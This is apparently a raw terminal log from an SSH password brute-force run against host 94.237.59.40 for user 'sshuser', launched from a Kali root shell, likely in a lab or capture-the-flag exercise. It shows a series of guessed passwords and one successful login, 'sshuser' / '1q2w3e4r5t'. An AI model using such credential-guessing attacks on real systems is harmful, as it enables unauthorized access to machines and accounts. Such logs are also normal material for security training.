 ACCOUNT CHECK: [ssh] Host: 94.237.59.40 (1 of 1, 0 complete) User: sshuser (1 of 1, 0 complete) Password: 1q2w3e4r (34 of 200 complete)
ACCOUNT CHECK: [ssh] Host: 94.237.59.40 (1 of 1, 0 complete) User: sshuser (1 of 1, 0 complete) Password: abcd1234 (35 of 200 complete)
ACCOUNT CHECK: [ssh] Host: 94.237.59.40 (1 of 1, 0 complete) User: sshuser (1 of 1, 0 complete) Password: 987654321 (36 of 200 complete)
ACCOUNT CHECK: [ssh] Host: 94.237.59.40 (1 of 1, 0 complete) User: sshuser (1 of 1, 0 complete) Password: err (37 of 200 complete)
ACCOUNT CHECK: [ssh] Host: 94.237.59.40 (1 of 1, 0 complete) User: sshuser (1 of 1, 0 complete) Password: 87654321 (38 of 200 complete)
ACCOUNT CHECK: [ssh] Host: 94.237.59.40 (1 of 1, 0 complete) User: sshuser (1 of 1, 0 complete) Password: Eliska81 (39 of 200 complete)
ACCOUNT CHECK: [ssh] Host: 94.237.59.40 (1 of 1, 0 complete) User: sshuser (1 of 1, 0 complete) Password: 1q2w3e4r5t (40 of 200 complete)
ACCOUNT FOUND: [ssh] Host: 94.237.59.40 User: sshuser Password: 1q2w3e4r5t [SUCCESS]
ACCOUNT CHECK: [ssh] Host: 94.237.59.40 (1 of 1, 0 complete) User: sshuser (1 of 1, 1 complete) Password: qwertyuiop (41 of 200 complete)
ACCOUNT CHECK: [ssh] Host: 94.237.59.40 (1 of 1, 0 complete) User: sshuser (1 of 1, 1 complete) Password: 123123123 (42 of 200 complete)
ACCOUNT CHECK: [ssh] Host: 94.237.59.40 (1 of 1, 0 complete) User: sshuser (1 of 1, 1 complete) Password: 11223344 (43 of 200 complete)
ACCOUNT CHECK: [ssh] Host: 94.237.59.40 (1 of 1, 0 complete) User: sshuser (1 of 1, 1 complete) Password: 987654321 (44 of 200 complete)
ACCOUNT CHECK: [ssh] Host: 94.237.59.40 (1 of 1, 0 complete) User: sshuser (1 of 1, 1 complete) Password: demo (45 of 200 complete)
ACCOUNT CHECK: [ssh] Host: 94.237.59.40 (1 of 1, 0 complete) User: sshuser (1 of 1, 1 complete) Password: 12341234 (46 of 200 complete)
ACCOUNT CHECK: [ssh] Host: 94.237.59.40 (1 of 1, 0 complete) User: sshuser (1 of 1, 1 complete) Password: qwerty123 (47 of 200 complete)
ACCOUNT CHECK: [ssh] Host: 94.237.59.40 (1 of 1, 0 complete) User: sshuser (1 of 1, 1 complete) Password: Admin@123 (48 of 200 complete)
ACCOUNT CHECK: [ssh] Host: 94.237.59.40 (1 of 1, 0 complete) User: sshuser (1 of 1, 1 complete) Password: 11111111 (49 of 200 complete)
┌──(root㉿kali)-[~]
└─#